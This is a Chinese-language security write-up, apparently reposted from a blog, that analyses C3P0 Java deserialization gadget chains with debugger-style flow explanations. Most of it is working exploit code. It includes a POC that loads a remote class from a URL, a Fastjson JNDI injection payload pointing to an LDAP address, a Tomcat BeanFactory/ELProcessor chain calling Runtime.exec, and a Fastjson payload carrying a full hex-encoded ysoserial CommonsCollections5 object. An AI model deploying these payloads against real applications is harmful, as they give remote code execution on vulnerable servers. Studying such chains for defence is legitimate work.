C3P0是一个开源的JDBC连接池,它实现了数据源和JNDI绑定,支持JDBC3规范和JDBC2的标准扩展。使用它的开源项目有Hibernate、Spring等。
- dbcp没有自动回收空闲连接的功能
- c3p0有自动回收空闲连接功能
gadget
com.mchange.v2.naming.ReferenceableUtils#referenceToObject
 com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized->getObject
 com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase->readObject
依赖
<dependency>
    <groupId>com.mchange</groupId>
    <artifactId>c3p0</artifactId>
    <version>0.9.5.2</version>
</dependency>
先测试下ysoserial中的C3P0链
public static void main ( final String[] args ) throws Exception {
    //PayloadRunner.run(C3P0.class, args);
    C3P0 c3P0 = new C3P0();
    Object object = c3P0.getObject("http://127.0.0.1:7777/:Exec");
    byte[] serialize = Serializer.serialize(object);
    ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
    ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
    Object o = objectInputStream.readObject();
}
本地开启python服务成功执行

流程分析
getObject()
先调试一下调用getObject时,会通过后边的:作为分割,分别取出url:127.0.0.1和className:Exec


接着通过反射获取反射获取PoolBackedDataSource对象

接着获取connectionPoolDataSource属性,并将通过PoolSource方法获取将刚刚获取的url和className赋值给它时

序列化
getObject()调用完后,接着执行byte[] serialize = Serializer.serialize(object);,将刚获取的PoolBackedDataSource类传入


最后调用objOut.writeObject(obj);,调用到了PoolBackedDataSourceBase的writeObject
这里需要注意一个点我们获取的是PoolBackedDataSource对象,而调用的PoolBackedDataSourceBase的writeObject,这是由于继承关系导致

NotSerializableException异常
跟进PoolBackedDataSourceBase的writeObject

①:首先会对connectionPoolDataSource进行序列化,但是会抛出异常调用catch
②:实例化了一个ReferenceIndirector类型的类,并将需要反序列化的数据传入,成功将序列化内容写入oos中
注:
这里开始没明白为什么①处为什么会抛异
NotSerializableException,上网搜了一下这个主要是因为我们自己构造的C3P0类没有实现序列化类,而②处没异常则是因为它实现了
Serializable接口
这里跟进简单了解下:
indirector.indirectForm( connectionPoolDataSource )调用indirectForm()
public IndirectlySerialized indirectForm( Object orig ) throws Exception
{
Reference ref = ((Referenceable) orig).getReference();
return new ReferenceSerialized( ref, name, contextName, environmentProperties );
}
其中orig是我们传入的自定义的C3P0类,所以会调用C3P0#getReference()


除此外getReference()实例化的是Reference类,而跟进以后发现实现了Serializable接口,这也就是不抛出异常的原因所在

将值都传入ref,接着调用ReferenceSerialized()对参数进行实例化并retrun返回 进行序列化。
反序列化
210行将序列化的内容进行反序列化,之后调用IndirectlySerialized类的getObject()

跟进创建了一个InitialContext()上下文,并且下边出现了lookup,但contextName不可控,因此这里不存在JNDI注入
import javax.naming.InitialContext;

public class JNDIRMIServer {
    public static void main(String[] args)throws Exception {
        InitialContext initialContext = new InitialContext();
        initialContext.rebind("rmi://127.0.0.1:1099/remoteObj",new RemoteObjImpl());
    }
}
return ReferenceableUtils.referenceToObject( reference, name, nameContext, env );接着跟进

先获取只在Reference中的数据,接着通过URLClassLoader远程加载类造成远程代码执行

POC:
package C3P0;

import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import java.io.*;
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;

public class C3P0 {
    public Object getObject(String cmd) throws NoSuchFieldException, IllegalAccessException {
        int i = cmd.lastIndexOf(":");
        String sub1 = cmd.substring(i+1);
        String sub2 = cmd.substring(0, i);
        PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false);
        Field connectionPoolDataSource = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
        connectionPoolDataSource.setAccessible(true);
        connectionPoolDataSource.set(poolBackedDataSourceBase,new PoolSource(sub1,sub2));
        return poolBackedDataSourceBase;
    }
    public class PoolSource implements ConnectionPoolDataSource , Referenceable {
        private String className;
        private String url;

        public PoolSource ( String className, String url ) {
            this.className = className;
            this.url = url;
        }
    public Reference getReference(){
        return new Reference("Sentiment",className,url);
    }

        @Override
        public PooledConnection getPooledConnection() throws SQLException {
            return null;
        }

        @Override
        public PooledConnection getPooledConnection(String user, String password) throws SQLException {
            return null;
        }

        @Override
        public PrintWriter getLogWriter() throws SQLException {
            return null;
        }

        @Override
        public void setLogWriter(PrintWriter out) throws SQLException {

        }

        @Override
        public void setLoginTimeout(int seconds) throws SQLException {

        }

        @Override
        public int getLoginTimeout() throws SQLException {
            return 0;
        }

        @Override
        public Logger getParentLogger() throws SQLFeatureNotSupportedException {
            return null;
        }
    }
    public static void main ( final String[] args ) throws Exception {
        C3P0 c3P0 = new C3P0();
        Object object = c3P0.getObject("http://127.0.0.1:7777/:Exec");
        ByteArrayOutputStream out = new ByteArrayOutputStream();
        ObjectOutputStream objOut = new ObjectOutputStream(out);
        objOut.writeObject(object);
        byte[] serialize= out.toByteArray();
        ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
        ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
        objectInputStream.readObject();
    }
}
在上述方式中提到过JNDI注入,不过其中的参数不可控,但其实C3P0组件中通过setJndiName()也可触发JNDI注入
这里以Fastjson为例:
依赖
<dependency>
    <groupId>com.alibaba</groupId>
    <artifactId>fastjson</artifactId>
    <version>1.2.24</version>
</dependency>
POC:
package C3P0;

import com.alibaba.fastjson.JSON;

class Fastjson{
    public static void main(String[] args) {
        String payload = "{\"@type\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\",\"jndiName\":\"ldap://127.0.0.1:1099/Exec\", \"loginTimeout\":0}";
        try {
            JSON.parseObject(payload);
        } catch (Exception e) {
            System.out.println(e.getMessage());
        }
    }
}

流程分析
前边的过程跟普通的Fastjson流程一样执行到:
method.invoke(object, value);接着通过setJndiName(),为jndiName属性赋值为ldap://127.0.0.1:1099/Exec

接着会调用到setLoginTimeout`这里
public void setLoginTimeout(int seconds) throws SQLException
{ inner().setLoginTimeout( seconds ); }
跟进inner()

又调用了dereference(),继续跟进,首先获取了其那边设置的JndiName,接着创建了上下文环境,最后又看到了熟悉的lookup()函数
触发了JNDI注入

BeanFactory
依赖
<dependency>
    <groupId>org.apache.tomcat.embed</groupId>
    <artifactId>tomcat-embed-core</artifactId>
    <version>8.0.28</version>
</dependency>
<dependency>
    <groupId>org.apache.tomcat.embed</groupId>
    <artifactId>tomcat-embed-el</artifactId>
    <version>8.0.28</version>
</dependency>
在C3P0的调用过程中最后是通过ObjectFactory of = (ObjectFactory) fClass.newInstance();命令进行的类实例加载实现远程代码执行,而下方还有一条:
return of.getObjectInstance( ref, name, nameCtx, env );
若fClassLocation为null的话就是默认加载而不是远程加载,加载到对象之后会调用getObjectInstance这个方法,该方法在JNDI的高版本绕过中出现过,用法也是一样的最后会调用
return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
POC:
package C3P0;


import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import org.apache.naming.ResourceRef;

import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.naming.StringRefAddr;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.io.*;
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;

public class C3P01 {
    public static void main(String[] args) throws Exception{
        PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false);
        PoolSource poolSource = new PoolSource();

        Field connectionPoolDataSourceField = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
        connectionPoolDataSourceField.setAccessible(true);
        connectionPoolDataSourceField.set(poolBackedDataSourceBase,poolSource);
        ByteArrayOutputStream out = new ByteArrayOutputStream();
        ObjectOutputStream objOut = new ObjectOutputStream(out);
        objOut.writeObject(poolBackedDataSourceBase);
        byte[] serialize= out.toByteArray();
        ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
        ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
        objectInputStream.readObject();

    }

    private static class PoolSource implements ConnectionPoolDataSource, Referenceable {
        private String classFactory;
        private String classFactoryLocation;
        public PoolSource(){
            this.classFactory = "BeanFactory";
            this.classFactoryLocation = null;
        }
        public PoolSource(String classFactory, String classFactoryLocation){
            this.classFactory = classFactory;
            this.classFactoryLocation = classFactoryLocation;
        }
        @Override
        public Reference getReference() throws NamingException {
            ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
            ref.add(new StringRefAddr("forceString", "sentiment=eval"));
            ref.add(new StringRefAddr("sentiment", "Runtime.getRuntime().exec(\"calc\")"));
            return ref;
        }

        @Override
        public PooledConnection getPooledConnection() throws SQLException {
            return null;
        }

        @Override
        public PooledConnection getPooledConnection(String user, String password) throws SQLException {
            return null;
        }

        @Override
        public PrintWriter getLogWriter() throws SQLException {
            return null;
        }

        @Override
        public void setLogWriter(PrintWriter out) throws SQLException {

        }

        @Override
        public void setLoginTimeout(int seconds) throws SQLException {

        }

        @Override
        public int getLoginTimeout() throws SQLException {
            return 0;
        }
        @Override
        public Logger getParentLogger() throws SQLFeatureNotSupportedException {
            return null;
        }
    }
}
Hex字节码加载
可以根据本地环境依赖选择利用链
java -jar ysoserial-0.0.5.jar CommonsCollections5 "calc" > 1.txt
将字节码文件转为16进制,传入payload中,即可进行恶意字节码加载
{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:16进制编码"}}
流程分析
根据payload可以看出是对userOverridesAsString的值进行控制导致的字节码执行,而userOverridesAsString的setter方法在com.mchange.v2.c3p0.impl.WrapperConnectionPoolDataSourceBase中,所以跟进一下setUserOverridesAsString()
调用了fireVetoableChange()

跟进其中又调用了fireVetoableChange(),其他有参方法,之后调用到了listeners[current].vetoableChange(event);

跟进vetoableChange(),首先获取传进去的键和值,接着通过键的name进行if判断,最后调用了C3P0ImplUtils.parseUserOverridesAsString()对传入的16进制数据进行处理

根据HASH_HEADER对十六进制进行截取,HASH_HEADER的默认值是HexAsciiSerializedMap,也就是payload中userOverridesAsString值中的键部分,通过它将十六进制数据读取出来并转换成ascii码,调用fromByteArray()进行处理

其中调用了:
Object out = deserializeFromByteArray( bytes );
跟进后最终调用readObject()进行反序列化处理

POC:
package C3P0;


import com.alibaba.fastjson.JSON;

class C3P02{
    public static void main(String[] args) {
        String payload = "{\"e\":{\"@type\":\"java.lang.Class\",\"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"},\"f\":{\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\"userOverridesAsString\":\"HexAsciiSerializedMap:ACED00057372002E6A617661782E6D616E6167656D656E742E42616441747472696275746556616C7565457870457863657074696F6ED4E7DAAB632D46400200014C000376616C7400124C6A6176612F6C616E672F4F626A6563743B787200136A6176612E6C616E672E457863657074696F6ED0FD1F3E1A3B1CC4020000787200136A6176612E6C616E672E5468726F7761626C65D5C635273977B8CB0300044C000563617573657400154C6A6176612F6C616E672F5468726F7761626C653B4C000D64657461696C4D6573736167657400124C6A6176612F6C616E672F537472696E673B5B000A737461636B547261636574001E5B4C6A6176612F6C616E672F537461636B5472616365456C656D656E743B4C001473757070726573736564457863657074696F6E737400104C6A6176612F7574696C2F4C6973743B787071007E0008707572001E5B4C6A6176612E6C616E672E537461636B5472616365456C656D656E743B02462A3C3CFD22390200007870000000037372001B6A6176612E6C616E672E537461636B5472616365456C656D656E746109C59A2636DD8502000449000A6C696E654E756D6265724C000E6465636C6172696E67436C61737371007E00054C000866696C654E616D6571007E00054C000A6D6574686F644E616D6571007E000578700000005374002679736F73657269616C2E7061796C6F6164732E436F6D6D6F6E73436F6C6C656374696F6E7335740018436F6D6D6F6E73436F6C6C656374696F6E73352E6A6176617400096765744F626A6563747371007E000B0000003571007E000D71007E000E71007E000F7371007E000B0000002274001979736F73657269616C2E47656E65726174655061796C6F616474001447656E65726174655061796C6F61642E6A6176617400046D61696E737200266A6176612E7574696C2E436F6C6C656374696F6E7324556E6D6F6469666961626C654C697374FC0F2531B5EC8E100200014C00046C69737471007E00077872002C6A6176612E7574696C2E436F6C6C656374696F6E7324556E6D6F6469666961626C65436F6C6C656374696F6E19420080CB5EF71E0200014C0001637400164C6A6176612F7574696C2F436F6C6C656374696F6E3B7870737200136A6176612E7574696C2E41727261794C6973747881D21D99C7619D03000149000473697A657870000000007704000000007871007E001A78737200346F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6B657976616C75652E546965644D6170456E7472798AADD29B39C11FDB0200024C00036B657971007E00014C00036D617074000F4C6A6176612F7574696C2F4D61703B7870740003666F6F7372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436861696E65645472616E73666F726D657230C797EC287A97040200015B000D695472616E73666F726D65727374002D5B4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707572002D5B4C6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E5472616E73666F726D65723BBD562AF1D83418990200007870000000057372003B6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436F6E7374616E745472616E73666F726D6572587690114102B1940200014C000969436F6E7374616E7471007E00017870767200116A6176612E6C616E672E52756E74696D65000000000000000000000078707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D6571007E00055B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870757200135B4C6A6176612E6C616E672E4F626A6563743B90CE589F1073296C02000078700000000274000A67657452756E74696D65757200125B4C6A6176612E6C616E672E436C6173733BAB16D7AECBCD5A990200007870000000007400096765744D6574686F647571007E003200000002767200106A6176612E6C616E672E537472696E67A0F0A4387A3BB34202000078707671007E00327371007E002B7571007E002F00000002707571007E002F00000000740006696E766F6B657571007E003200000002767200106A6176612E6C616E672E4F626A656374000000000000000000000078707671007E002F7371007E002B757200135B4C6A6176612E6C616E672E537472696E673BADD256E7E91D7B4702000078700000000174000463616C63740004657865637571007E00320000000171007E00377371007E0027737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000001737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F40000000000000770800000010000000007878\n\"}}";
        try {
            JSON.parseObject(payload);
        } catch (Exception e) {
            System.out.println(e.getMessage());
        }
    }
}
如有侵权请联系:admin#unsafe.sh